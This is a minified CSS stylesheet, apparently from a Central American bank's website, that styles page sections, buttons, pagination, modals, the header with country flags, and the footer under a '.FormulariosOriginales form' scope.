#enlinea{font-weight:700;font-style:normal;color:#fff;font-size:29px;text-align:center;background-color:#0d703a;display:block;overflow:hidden;padding:10px;}.FormulariosOriginales form #enlinea .content{display:table;table-layout:fixed;height:159px;width:100%;background-color:transparent;padding:20px 10px;}.FormulariosOriginales form #enlinea span{display:table-cell;vertical-align:middle;}.FormulariosOriginales form #enlinea .btn{margin-top:10px;}@media all and (max-width:1080px){.FormulariosOriginales form #enlinea{width:33.33333333%;float:left;margin:0;height:240px;}.FormulariosOriginales form #enlinea .content{margin:0;height:154px;}.FormulariosOriginales form .slider .carousel{border-bottom:solid 1px #fff;}.FormulariosOriginales form .content .slider .carousel{border-bottom:0;}.FormulariosOriginales form .slider aside{position:relative;width:auto;margin:20px;height:auto;}.FormulariosOriginales form .slider aside #aside_clientebanners,.FormulariosOriginales form .slider aside #aside_seguridad,.FormulariosOriginales form .slider aside form{width:33.33333333%;float:left;margin:0;}.FormulariosOriginales form .slider aside form{padding:20px;}.FormulariosOriginales form .slider aside #aside_seguridad{padding:20px;margin:0;height:240px;}.FormulariosOriginales form .slider aside #aside_clientebanners{height:240px;background-color:#3e3e3e;padding:62px 20px 20px;}.FormulariosOriginales form .slider aside #aside_banners a.aside_banners_links,.FormulariosOriginales form .slider aside #aside_clientebanners .btn{display:block;margin-bottom:30px;width:100%;}.FormulariosOriginales form .slider aside #aside_banners,.FormulariosOriginales form .slider aside #aside_cliente{background-color:transparent;padding:0;}}@media all and (max-width:690px){.FormulariosOriginales form .slider aside #aside_clientebanners,.FormulariosOriginales form .slider aside #aside_seguridad,.FormulariosOriginales form .slider aside form{float:none;max-width:250px;width:auto;margin:0 auto!important;text-align:center;height:auto;padding:20px;}.FormulariosOriginales form .slider aside{background-color:transparent;}.FormulariosOriginales form .slider aside #aside_banners a.aside_banners_links,.FormulariosOriginales form .slider aside #aside_clientebanners .btn{margin:5px 0;}.FormulariosOriginales form #enlinea{float:none;max-width:250px;width:100%;margin:0 auto!important;}.FormulariosOriginales form #enlinea .content{text-align:center;height:auto;}}.FormulariosOriginales form .fourth_section{padding:45px 0;}.FormulariosOriginales form .fourth_section_sucursales{padding-left:0;margin-left:0;text-align:right;}.FormulariosOriginales form .fourth_section_sucursales a{background-color:#0d703a;display:block;color:#fff;font-weight:300;font-style:normal;text-transform:uppercase;font-size:23px;padding:44px 35px;line-height:20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-repeat:no-repeat;background-position:35px center;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .fourth_section_sucursales a:hover{background-color:#298955;color:#fff;}.FormulariosOriginales form .fourth_section_sucursales a:active,.FormulariosOriginales form .fourth_section_sucursales a:focus,.FormulariosOriginales form .fourth_section_sucursales a:hover,.FormulariosOriginales form .fourth_section_sucursales a:visited{text-decoration:none;}.FormulariosOriginales form body .fourth_section_club{background-repeat:no-repeat;background-position:15px center;padding-left:260px;}.FormulariosOriginales form .fourth_section_club h2{padding:0 0 15px;margin:0;border-bottom:solid 1px #ccc;}.FormulariosOriginales form .fourth_section_club p{font-size:17px;margin:15px 0 0;font-weight:300;font-style:normal;line-height:18px;height:54px;overflow:hidden;}@media all and (max-width:1080px){.FormulariosOriginales form .fourth_section{text-align:center;padding:0;}.FormulariosOriginales form .fourth_section .col-sm-6{width:490px;margin:0 20px 30px;padding-right:0;display:inline-block;float:none;}}@media all and (max-width:560px){.FormulariosOriginales form .fourth_section{padding:0 40px;}.FormulariosOriginales form .fourth_section .col-sm-6{width:100%;padding:0;margin:0 0 30px;text-align:center;}.FormulariosOriginales form .fourth_section_sucursales a{font-size:18px;background-image:none!important;}.FormulariosOriginales form .fourth_section .col-sm-6{background-image:none!important;}}@media all and (max-width:530px){.FormulariosOriginales form .fourth_section_club p{font-size:15px;}}.FormulariosOriginales form .second_section .container{background-color:#fff;background-repeat:no-repeat;background-position:right bottom;padding-top:30px!important;padding-bottom:15px!important;overflow:hidden;max-height:409px;margin-top:45px;}.FormulariosOriginales form .second_section #second_section_border{padding-top:5px;padding-bottom:5px;margin-top:0;height:0;background:#79c15d;background:-moz-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:-webkit-linear-gradient(left,#79c15d 0,#46b179 50%,#17a393 100%);background:linear-gradient(to right,#79c15d 0,#46b179 50%,#17a393 100%);display:none;}.FormulariosOriginales form .second_section header{overflow:hidden;padding-bottom:5px;margin:0;}.FormulariosOriginales form .second_section header h2{margin:0;}.FormulariosOriginales form .second_section header .btn{padding:4px 15px;}.FormulariosOriginales form .second_section header .btn:hover{background-color:#eee;border-color:#79c15d;}.FormulariosOriginales form .second_section section{width:700px;}.FormulariosOriginales form .second_section .second_section_content{border:solid 1px #ccc;background-color:#fff;text-align:center;padding:15px 20px;}.FormulariosOriginales form .second_section .second_section_img{width:100%;overflow:hidden;height:95px;margin-bottom:20px;}.FormulariosOriginales form .second_section .second_section_img img{max-width:100%;max-height:95px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.FormulariosOriginales form .second_section .second_section_content h4 span{overflow:hidden;max-height:42px;display:block;}.FormulariosOriginales form .second_section h4 small{color:#666;display:block;font-size:15px;font-weight:300;font-style:italic;margin-top:2px;height:30px;overflow:hidden;}.FormulariosOriginales form .second_section .btn-default{width:100%;padding:7px;}.FormulariosOriginales form .second_section p{font-size:12px;font-weight:300;font-style:normal;margin-top:5px;}.FormulariosOriginales form .second_section .col-xs-4{margin-top:15px;margin-bottom:15px;}@media all and (max-width:880px){.FormulariosOriginales form .second_section section{width:auto;}.FormulariosOriginales form .second_section .container{height:auto;max-height:100%;}}@media all and (max-width:680px){.FormulariosOriginales form .second_section .col-xs-4{width:100%;}.FormulariosOriginales form .second_section header .btn,.FormulariosOriginales form .second_section header h2{float:none!important;text-align:center;display:block;margin:0 0 20px;}}@media all and (max-width:530px){.FormulariosOriginales form .second_section h4 small{font-size:13px;height:auto;}}.FormulariosOriginales form .third_section{margin:45px 0;overflow:hidden;}.FormulariosOriginales form .third_section h2{margin:0 15px 20px;}.FormulariosOriginales form .third_section p{font-size:17px;margin:10px 0;font-weight:300;font-style:normal;overflow:hidden;max-height:100px;}.FormulariosOriginales form .third_section a{margin:0 auto;display:block;}.FormulariosOriginales form .third_section h4{margin:10px 0;height:60px;overflow:hidden;padding-right:50px;background-size:auto 100%;background-position:center top;background-repeat:no-repeat;}.FormulariosOriginales form .third_section img{height:140px;max-width:100%;width:auto;margin:0 auto;display:block;}.FormulariosOriginales form .third_section a:active,.FormulariosOriginales form .third_section a:focus,.FormulariosOriginales form .third_section a:hover,.FormulariosOriginales form .third_section a:visited{text-decoration:none;}@media all and (max-width:767px){.FormulariosOriginales form .third_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.FormulariosOriginales form .third_section .odd{border:0;}.FormulariosOriginales form .third_section .odd::after,.FormulariosOriginales form .third_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:40px auto;}.FormulariosOriginales form .third_section h4{padding-right:0;}}@media all and (max-width:530px){.FormulariosOriginales form .third_section p{font-size:15px;}}.FormulariosOriginales form .tipo_cambio{background-color:#79c15d;overflow:hidden;margin-top:45px;padding-top:10px;padding-bottom:10px;}.FormulariosOriginales form .tipo_cambio h2{margin:0;}.FormulariosOriginales form .tipo_cambio nav *{padding:0;border:0;font-weight:300;font-style:italic;color:#fff;text-transform:none;font-size:15px;vertical-align:middle;}.FormulariosOriginales form .tipo_cambio nav a{opacity:.6;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;}.FormulariosOriginales form .tipo_cambio nav a.active,.FormulariosOriginales form .tipo_cambio nav a:active,.FormulariosOriginales form .tipo_cambio nav a:focus,.FormulariosOriginales form .tipo_cambio nav a:hover,.FormulariosOriginales form .tipo_cambio nav a:visited{opacity:1;color:#fff;text-decoration:none;}.FormulariosOriginales form .tipo_cambio nav a.active:hover{text-decoration:none;cursor:text;}.FormulariosOriginales form .tipo_cambio p{font-weight:300;font-style:normal;font-size:24px;color:#0d703a;padding:0;margin:0;text-transform:uppercase;}.FormulariosOriginales form .tipo_cambio p span{color:#fff;}.FormulariosOriginales form .cambio{text-align:right;}.FormulariosOriginales form .tipo_cambio #separator_line{color:#0d703a;font-size:34px;margin:0 8px;}@media all and (max-width:767px){.FormulariosOriginales form .cambio,.FormulariosOriginales form .tipo_cambio{text-align:center;}.FormulariosOriginales form .cambio{padding:15px 0 0;}.FormulariosOriginales form .tipo_cambio{padding:20px;}}@media all and (max-width:530px){.FormulariosOriginales form .tipo_cambio nav *{font-size:14px;}.FormulariosOriginales form .tipo_cambio p{font-size:20px;}.FormulariosOriginales form .tipo_cambio #separator_line{font-size:28px;margin:0 4px;}}.FormulariosOriginales form .modal-content{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;}.FormulariosOriginales form .modal-body{padding:50px;background-color:#fff;-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5);}.FormulariosOriginales form .modal-content .tabcard_img_modal{text-align:center;overflow:hidden;max-height:400px;}.FormulariosOriginales form .modal-content .tabcard_img_modal img{display:inline-block;width:100%;}.FormulariosOriginales form button.close{font-size:0;width:28px;height:28px;opacity:1;color:#000;top:29px;left:13px;position:relative;z-index:9;}.FormulariosOriginales form .modal-header{padding-right:0;padding-left:0;}.FormulariosOriginales form .modal-backdrop.in{opacity:.9;}.FormulariosOriginales form .nav-pills{margin:0;}.FormulariosOriginales form .nav-pills>li{padding:0;background-image:none;}.FormulariosOriginales form .nav-pills>li>a{padding:5px 10px;color:#0d703a;border-radius:0;margin:0 20px 0 0;-webkit-transition:all .1s ease-out .1s;-moz-transition:all .1s ease-out .1s;-o-transition:all .1s ease-out .1s;transition:all .1s ease-out .1s;}.FormulariosOriginales form .nav-pills>li.active>a,.FormulariosOriginales form .nav-pills>li.active>a:focus{background-color:#7ac143;color:#fff;}.FormulariosOriginales form .nav-pills>li>a:hover{background-color:#f0f0f0;}.FormulariosOriginales form .nav-pills>li.active>a:hover{background-color:#62a72d;}@media all and (max-width:1080px){.FormulariosOriginales form .nav-pills>li{margin-bottom:20px;}.FormulariosOriginales form .nav-pills>li>a{background-color:#f0f0f0;}}.FormulariosOriginales form .filter_wrapper>ul.pagination{margin-top:40px;}.FormulariosOriginales form .cards_cols ul.pagination,.FormulariosOriginales form ul.pagination{width:100%;text-align:center;margin:0;height:auto;}.FormulariosOriginales form .cards_cols ul.pagination>li,.FormulariosOriginales form .pagination li{display:inline-block;vertical-align:top;padding:0;margin-bottom:0;background-image:none;}.FormulariosOriginales form .pagination>li:first-child>a,.FormulariosOriginales form .pagination>li:first-child>span,.FormulariosOriginales form .pagination>li:last-child>a,.FormulariosOriginales form .pagination>li:last-child>span,.FormulariosOriginales form .pagination>li>a,.FormulariosOriginales form .pagination>li>span{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;width:38px;height:38px;margin:0 10px;border:0;color:#666;font-size:17px;line-height:26px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form .pagination>.active>a,.FormulariosOriginales form .pagination>.active>a:focus,.FormulariosOriginales form .pagination>.active>a:hover,.FormulariosOriginales form .pagination>.active>span,.FormulariosOriginales form .pagination>.active>span:focus,.FormulariosOriginales form .pagination>.active>span:hover,.FormulariosOriginales form .pagination>li>a:focus,.FormulariosOriginales form .pagination>li>a:hover,.FormulariosOriginales form .pagination>li>span:focus,.FormulariosOriginales form .pagination>li>span:hover{color:#fff;background-color:#77bd43;}.FormulariosOriginales form .pagination>li.next_btn>a,.FormulariosOriginales form .pagination>li.prev_btn>a{font-size:23px;font-weight:700;font-style:normal;color:#0d703a;line-height:23px;}.FormulariosOriginales form .pagination>li.next_btn>a:focus,.FormulariosOriginales form .pagination>li.next_btn>a:hover,.FormulariosOriginales form .pagination>li.prev_btn>a:focus,.FormulariosOriginales form .pagination>li.prev_btn>a:hover{background-color:transparent;color:#77bd43;}.FormulariosOriginales form .jplist-first,.FormulariosOriginales form .jplist-last{display:none!important;}.FormulariosOriginales form .pagination>.jplist-next>a,.FormulariosOriginales form .pagination>.jplist-prev>a{font-size:40px;line-height:21px;color:#0d703a;}.FormulariosOriginales form .pagination>.jplist-next>a:focus,.FormulariosOriginales form .pagination>.jplist-next>a:hover,.FormulariosOriginales form .pagination>.jplist-prev>a:focus,.FormulariosOriginales form .pagination>.jplist-prev>a:hover{color:#77bd43;background-color:transparent;}.FormulariosOriginales form .pagination>.disabled>a,.FormulariosOriginales form .pagination>.disabled>a:focus,.FormulariosOriginales form .pagination>.disabled>a:hover,.FormulariosOriginales form .pagination>.disabled>span,.FormulariosOriginales form .pagination>.disabled>span:focus,.FormulariosOriginales form .pagination>.disabled>span:hover{color:#eee!important;}.FormulariosOriginales form .jplist-one-page{display:none!important;}@media all and (max-width:1080px){.FormulariosOriginales form .cards_cols ul.pagination,.FormulariosOriginales form ul.pagination{display:block;overflow:hidden;padding:0 20px;}.FormulariosOriginales form .pagination>li{margin-bottom:20px;}}.FormulariosOriginales form html{width:100%;position:relative;top:0;background-color:#00713d;}.FormulariosOriginales form *{-webkit-box-sizing:none;-moz-box-sizing:none;box-sizing:none;font-size-adjust:auto;}.FormulariosOriginales form body{background-color:#f0f0f0;font-family:'Nunito sans',Tahoma!important;color:#666;font-size:17px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;top:0;}.FormulariosOriginales form .container{max-width:1020px!important;padding:0 20px!important;}.FormulariosOriginales form .content{padding:0 20px 45px;background:#fff;overflow:hidden;}.FormulariosOriginales form :focus{outline:0!important;}.FormulariosOriginales form .btn,.FormulariosOriginales form .tarifarios .panel-body a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.FormulariosOriginales form .tarifarios .panel-body a{padding:0;}.FormulariosOriginales form .tarifarios .panel-body .boton a{font-size:14px;font-weight:700;font-style:normal;padding:9px 20px;text-align:center;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;text-transform:uppercase;}.FormulariosOriginales form .boton a:active,.FormulariosOriginales form .boton a:focus,.FormulariosOriginales form .boton a:hover,.FormulariosOriginales form .boton a:visited,.FormulariosOriginales form .btn,.FormulariosOriginales form .btn:active,.FormulariosOriginales form .btn:focus,.FormulariosOriginales form .btn:hover,.FormulariosOriginales form .btn:visited,.FormulariosOriginales form .tarifarios .panel-body .boton a:active,.FormulariosOriginales form .tarifarios .panel-body .boton a:focus,.FormulariosOriginales form .tarifarios .panel-body .boton a:hover,.FormulariosOriginales form .tarifarios .panel-body .boton a:visited{text-decoration:none;}.FormulariosOriginales form .btn-default,.FormulariosOriginales form .btn-default.active.focus,.FormulariosOriginales form .btn-default.active:focus,.FormulariosOriginales form .btn-default:active.focus,.FormulariosOriginales form .btn-default:active:focus,.FormulariosOriginales form .btn-default:focus,.FormulariosOriginales form .tarifarios .panel-body .boton a{color:#fff;border:solid 1px #0d703a;background-color:#0d703a;}.FormulariosOriginales form .btn-success,.FormulariosOriginales form .btn-success.active.focus,.FormulariosOriginales form .btn-success.active:focus,.FormulariosOriginales form .btn-success:active.focus,.FormulariosOriginales form .btn-success:active:focus,.FormulariosOriginales form .btn-success:focus{color:#fff;border:solid 1px #7ac143;background-color:#7ac143;}.FormulariosOriginales form .btn-primary,.FormulariosOriginales form .btn-primary.active.focus,.FormulariosOriginales form .btn-primary.active:focus,.FormulariosOriginales form .btn-primary:active.focus,.FormulariosOriginales form .btn-primary:active:focus,.FormulariosOriginales form .btn-primary:focus{color:#0d703a;border:solid 1px #7ac143;background-color:#fff;}.FormulariosOriginales form .btn-link,.FormulariosOriginales form .btn-link.active.focus,.FormulariosOriginales form .btn-link.active:focus,.FormulariosOriginales form .btn-link:active.focus,.FormulariosOriginales form .btn-link:active:focus,.FormulariosOriginales form .btn-link:focus{background-color:transparent;border-color:transparent;padding:0;}.FormulariosOriginales form .boton a,.FormulariosOriginales form .btn-default,.FormulariosOriginales form .btn-default.active.focus,.FormulariosOriginales form .btn-default.active:focus,.FormulariosOriginales form .btn-default:active.focus,.FormulariosOriginales form .btn-default:active:focus,.FormulariosOriginales form .btn-default:focus,.FormulariosOriginales form .tarifarios .panel-body .boton a{color:#fff;background-color:#298955;border-color:#298955;}.FormulariosOriginales form .btn-success.active:hover,.FormulariosOriginales form .btn-success:active:hover,.FormulariosOriginales form .btn-success:hover{color:#fff;background-color:#79c15d;border-color:#79c15d;}.FormulariosOriginales form .btn-primary.active:hover,.FormulariosOriginales form .btn-primary:active:hover,.FormulariosOriginales form .btn-primary:hover{color:#298955;background-color:#eee;border-color:#79c15d;}.FormulariosOriginales form .btn-link.active:hover,.FormulariosOriginales form .btn-link:active:hover,.FormulariosOriginales form .btn-link:hover{text-decoration:underline;}.FormulariosOriginales form .btn-sm{padding:2px;text-transform:none;font-weight:400;}.FormulariosOriginales form .alert>p,.FormulariosOriginales form .alert>ul{color:#a94442!important;}.FormulariosOriginales form ol li{padding:0;background-image:none;}.FormulariosOriginales form input,.FormulariosOriginales form textarea{padding:5px 10px;border:0;font-size:15px;background-color:#fff;font-weight:300;font-style:normal;}.FormulariosOriginales form h2{color:#0d703a;font-weight:300;font-style:normal;text-transform:uppercase;font-size:24px;}.FormulariosOriginales form h3{font-size:24px;font-weight:300;font-style:normal;color:#3e3e3e;margin:0 0 20px;}.FormulariosOriginales form h4{color:#79c15d;font-size:19px;font-weight:700;font-style:normal;}.FormulariosOriginales form h5{font-weight:300;font-style:italic;color:#006535;font-size:24px;}.FormulariosOriginales form h6{color:#0d703a;font-weight:300;font-style:normal;font-size:24px;}.FormulariosOriginales form a{color:#79c15d;cursor:pointer;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form a:hover{color:#0d703a;}.FormulariosOriginales form strong{font-weight:700;font-style:normal;}.FormulariosOriginales form i{font-weight:300;font-style:italic;}.FormulariosOriginales form hgroup *{margin:0 0 5px;}.FormulariosOriginales form .odd{border-right:solid 1px #ccc;border-left:solid 1px #ccc;}.FormulariosOriginales form .google-maps{position:relative;padding-bottom:75%;height:0;overflow:hidden;}.FormulariosOriginales form .google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important;}.FormulariosOriginales form .banner img{width:100%;}.FormulariosOriginales form img{max-width:100%;}.FormulariosOriginales form .row{margin-right:-20px;margin-left:-20px;}.FormulariosOriginales form .col-lg-1,.FormulariosOriginales form .col-lg-10,.FormulariosOriginales form .col-lg-11,.FormulariosOriginales form .col-lg-12,.FormulariosOriginales form .col-lg-2,.FormulariosOriginales form .col-lg-3,.FormulariosOriginales form .col-lg-4,.FormulariosOriginales form .col-lg-5,.FormulariosOriginales form .col-lg-6,.FormulariosOriginales form .col-lg-7,.FormulariosOriginales form .col-lg-8,.FormulariosOriginales form .col-lg-9,.FormulariosOriginales form .col-md-1,.FormulariosOriginales form .col-md-10,.FormulariosOriginales form .col-md-11,.FormulariosOriginales form .col-md-12,.FormulariosOriginales form .col-md-2,.FormulariosOriginales form .col-md-3,.FormulariosOriginales form .col-md-4,.FormulariosOriginales form .col-md-5,.FormulariosOriginales form .col-md-6,.FormulariosOriginales form .col-md-7,.FormulariosOriginales form .col-md-8,.FormulariosOriginales form .col-md-9,.FormulariosOriginales form .col-sm-1,.FormulariosOriginales form .col-sm-10,.FormulariosOriginales form .col-sm-11,.FormulariosOriginales form .col-sm-12,.FormulariosOriginales form .col-sm-2,.FormulariosOriginales form .col-sm-3,.FormulariosOriginales form .col-sm-4,.FormulariosOriginales form .col-sm-5,.FormulariosOriginales form .col-sm-6,.FormulariosOriginales form .col-sm-7,.FormulariosOriginales form .col-sm-8,.FormulariosOriginales form .col-sm-9,.FormulariosOriginales form .col-xs-1,.FormulariosOriginales form .col-xs-10,.FormulariosOriginales form .col-xs-11,.FormulariosOriginales form .col-xs-12,.FormulariosOriginales form .col-xs-2,.FormulariosOriginales form .col-xs-3,.FormulariosOriginales form .col-xs-4,.FormulariosOriginales form .col-xs-5,.FormulariosOriginales form .col-xs-6,.FormulariosOriginales form .col-xs-7,.FormulariosOriginales form .col-xs-8,.FormulariosOriginales form .col-xs-9{padding-right:20px;padding-left:20px;}.FormulariosOriginales form .dropdown .dropdown-menu{width:100%;}.FormulariosOriginales form .dropdown .dropdown-menu li{padding:5px 10px;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;cursor:pointer;}.FormulariosOriginales form .dropdown-menu li.active,.FormulariosOriginales form .dropdown-menu li:hover{background-color:#0d703a;color:#fff;}.FormulariosOriginales form .main_title{background-color:#0d703a;color:#fff;padding:40px 20px 10px;margin:-40px -20px 10px;font-size:30px;text-transform:none;}.FormulariosOriginales form .main_description{margin:25px 0;}.FormulariosOriginales form .main_title::first-letter {text-transform:capitalize;}.FormulariosOriginales form table{background-color:#e6e5e5;text-align:center;vertical-align:middle;width:610px;padding:10px 0;}.FormulariosOriginales form .datepicker table{width:auto;}.FormulariosOriginales form .datepicker-dropdown{z-index:100!important;}.FormulariosOriginales form .datepicker,.FormulariosOriginales form .datepicker td,.FormulariosOriginales form .datepicker th{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.FormulariosOriginales form table td,.FormulariosOriginales form table th{padding:10px;border:solid 1px #fff;}.FormulariosOriginales form table tr:nth-child(odd){background-color:#f5f5f5;}.FormulariosOriginales form thead,.FormulariosOriginales form thead tr:nth-child(odd){color:#fff;background-color:#79c15d;font-weight:700;}.FormulariosOriginales form .credit_form .input_wrapper.roChange,.FormulariosOriginales form .credit_form .radio_wrapper.roChange{opacity:.2;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}@media all and (max-width:1080px){.FormulariosOriginales form aside img{width:auto;margin-right:auto;margin-left:auto;display:block;max-width:100%;}.FormulariosOriginales form .content{margin:0 -20px;}.FormulariosOriginales form .content aside{max-width:300px;margin-left:auto;margin-right:auto;}}@media all and (max-width:530px){.FormulariosOriginales form body{font-size:14px;}.FormulariosOriginales form .btn{font-size:12px;}.FormulariosOriginales form h2{font-size:20px;}.FormulariosOriginales form h3,.FormulariosOriginales form header hgroup h3{font-size:17px;}.FormulariosOriginales form h4{font-size:17px;}.FormulariosOriginales form h5{font-size:21px;}.FormulariosOriginales form .main_title{text-align:left;font-size:23px;}}@media all and (max-width:300px){.FormulariosOriginales form body *{display:none;}.FormulariosOriginales form html{background-color:#fff;}.FormulariosOriginales form #header_main,.FormulariosOriginales form #header_main .container,.FormulariosOriginales form #logo_promerica{display:block!important;}.FormulariosOriginales form #header_main{border:0!important;}.FormulariosOriginales form #logo_promerica{margin:0 auto;width:100%;padding:0!important;background-position:center!important;}.FormulariosOriginales form #logo_promerica::before{content:"Este sitio no esta disponible para este dispositivo.";display:block;font-size:18px;margin-top:75px;text-align:center;}.FormulariosOriginales form #logo_promerica span,.FormulariosOriginales form #main_nav.active{display:none!important;}}.FormulariosOriginales form hgroup{margin:0 0 25px;}.FormulariosOriginales form header{margin:35px 0;}.FormulariosOriginales form header hgroup{margin:45px 0 0!important;}.FormulariosOriginales form header h3{color:#666;font-size:19px;}.FormulariosOriginales form header h3::after{content:"/";color:#666;font-size:19px;font-weight:300;font-style:normal;padding:0 5px;}.FormulariosOriginales form .banner{margin-bottom:45px;height:350px;overflow:hidden;}.FormulariosOriginales form .banner.banner-ind-text{height:auto;}.FormulariosOriginales form ul{list-style:none;padding:0;}.FormulariosOriginales form li{margin:0 0 5px;padding-left:40px;background-image:url(../../../../../img/about/icon-item.png);background-repeat:no-repeat;background-position:10px 4px;background-size:15px;}.FormulariosOriginales form .hiperlink{margin:20px 0 30px;}.FormulariosOriginales form .hiperlink .hiperlink-item{width:100%;margin-bottom:25px;}.FormulariosOriginales form .hiperlink .hiperlink-item span{width:100%;display:block;margin-bottom:5px;font-weight:300;font-style:normal;font-size:24px;}.FormulariosOriginales form .hiperlink a{margin:2px 0;}.FormulariosOriginales form .hiperlink .hiperlink-item a{min-width:170px;max-width:100%;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.FormulariosOriginales form aside{margin:35px 0;}.FormulariosOriginales form aside img{width:100%;margin-bottom:20px;}.FormulariosOriginales form aside .btn{display:block;padding:9px 20px;margin-bottom:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;font-size:14px;}.FormulariosOriginales form aside .btn:nth-child(odd){border:solid 1px #7ac143;background-color:#7ac143;}@media all and (max-width:560px){.FormulariosOriginales form aside .btn{font-size:12px;}}.FormulariosOriginales form .first_section{margin:45px 0 0;overflow:hidden;}.FormulariosOriginales form .first_section h2{padding:0;margin:0 0 13px;max-height:26px;overflow:hidden;text-transform:none;}.FormulariosOriginales form .first_section h2::first-letter {text-transform:capitalize;}.FormulariosOriginales form .first_section a:active,.FormulariosOriginales form .first_section a:focus,.FormulariosOriginales form .first_section a:hover,.FormulariosOriginales form .first_section a:visited{text-decoration:none;}.FormulariosOriginales form .first_section p{font-size:17px;margin:10px 0;max-height:190px;overflow:hidden;}.FormulariosOriginales form .first_section a p{color:#666;}.FormulariosOriginales form .first_section .first_section_img{width:100%;overflow:hidden;height:135px;display:block;}.FormulariosOriginales form .first_section img{max-width:100%;max-height:135px;margin:0 auto;display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}@media all and (max-width:767px){.FormulariosOriginales form .first_section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}.FormulariosOriginales form .first_section .odd{border:0;}.FormulariosOriginales form .first_section .odd::after,.FormulariosOriginales form .first_section .odd::before{content:"";display:block;width:200px;border-top:solid 1px #ccc;margin:10px auto 20px;}}@media(max-width:680px){.FormulariosOriginales form .second_section header,.FormulariosOriginales form .second_section section{max-width:338px;margin-left:auto;margin-right:auto;text-align:center;}}@media all and (max-width:530px){.FormulariosOriginales form .first_section p{font-size:15px;}}.FormulariosOriginales form #footer_main{padding:45px 0 0;}.FormulariosOriginales form #footer_main footer{background-color:#00713d;text-align:right;border-top:solid 3px #7ac143;padding:15px 0;}.FormulariosOriginales form #footer_main footer *{color:#fff;font-weight:300;font-style:normal;font-size:13px;}.FormulariosOriginales form #footer_main section .container{height:122px;overflow:hidden;}.FormulariosOriginales form #targeta_extraviada{position:relative;text-transform:uppercase;color:#006336;font-weight:700;font-style:normal;font-size:13px;float:right;padding:52px 0;}.FormulariosOriginales form #centro_consultas{background-repeat:no-repeat;background-position:left bottom;padding-left:117px;float:left;height:122px;margin-left:40px;}.FormulariosOriginales form #centro_consultas p{color:#79c15d;font-weight:700;font-style:normal;font-size:25px;line-height:27px;padding:10px 0 1px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}.FormulariosOriginales form #centro_consultas p small{color:#006336;font-weight:700;font-style:italic;font-size:15px;display:block;line-height:16px;margin-bottom:5px;}.FormulariosOriginales form #centro_consultas .social-icons a{margin-right:5px;}@media(max-width:787px){.FormulariosOriginales form #centro_consultas p{font-size:25px;}}@media all and (max-width:770px){.FormulariosOriginales form #footer_main{text-align:center;}.FormulariosOriginales form #centro_consultas{display:inline-block;margin:0;float:none;}.FormulariosOriginales form #targeta_extraviada{display:none;}.FormulariosOriginales form #footer_main footer{text-align:center;}}@media(max-width:787px){.FormulariosOriginales form #centro_consultas p{font-size:18px;}}@media all and (max-width:530px){.FormulariosOriginales form #footer_main footer *{font-size:12px;}.FormulariosOriginales form #centro_consultas p{font-size:27px;line-height:20px;}.FormulariosOriginales form #centro_consultas p small{font-size:13px;}}.FormulariosOriginales form #header_main{background-color:#fefefe;margin:0;}.FormulariosOriginales form #main_nav{border-top:solid 3px #79c15d;background-color:#3e3e3e;position:relative;z-index:14;-webkit-transition:all .1s;-moz-transition:all .1s;-o-transition:all .1s;transition:all .1s;}.FormulariosOriginales form #logo_promerica{padding-left:270px;height:90px;background-image:url(../../../../../img/header/logo_banpro.jpg);background-repeat:no-repeat;background-position:center left;font-size:0;}.FormulariosOriginales form #logo_promerica h1{margin-top:0;margin-bottom:0;}.FormulariosOriginales form #logo_promerica span{font-size:24px;color:#545454;font-weight:300;font-style:italic;padding-top:34px;display:block;}.FormulariosOriginales form #logo_promerica:active,.FormulariosOriginales form #logo_promerica:focus,.FormulariosOriginales form #logo_promerica:hover,.FormulariosOriginales form #logo_promerica:visited{text-decoration:none;}.FormulariosOriginales form #header_main form{font-size:0;background-color:#f0f0f0;}.FormulariosOriginales form #header_main form *{display:inline-block;background-color:transparent;}.FormulariosOriginales form #header_main form input{padding:8px 10px;border:0;vertical-align:bottom;font-size:14px;width:200px;}.FormulariosOriginales form #header_main form button{background-image:url(../../../../../img/header/search_icon.jpg);background-position:center center;background-repeat:no-repeat;border:0;width:36px;height:36px;vertical-align:bottom;}.FormulariosOriginales form #header_main #flags_icons .flags{font-size:0;background-color:transparent;border:0;background-position:center center;background-repeat:no-repeat;width:28px;height:37px;vertical-align:top;display:block;}.FormulariosOriginales form #header_main #flags_icons #honduras{background-image:url(../../../../../img/flags/Honduras.png);}.FormulariosOriginales form #header_main #flags_icons #nicaragua{background-image:url(../../../../../img/flags/Nicaragua.png);}.FormulariosOriginales form #header_main #flags_icons #panama{background-image:url(../../../../../img/flags/Panama.png);}.FormulariosOriginales form #header_main #flags_icons #repdom{background-image:url(../../../../../img/flags/RepublicaDominicana.png);}.FormulariosOriginales form 